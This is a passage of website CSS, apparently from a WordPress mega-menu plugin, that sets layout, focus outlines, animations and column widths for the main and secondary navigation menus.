.mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu 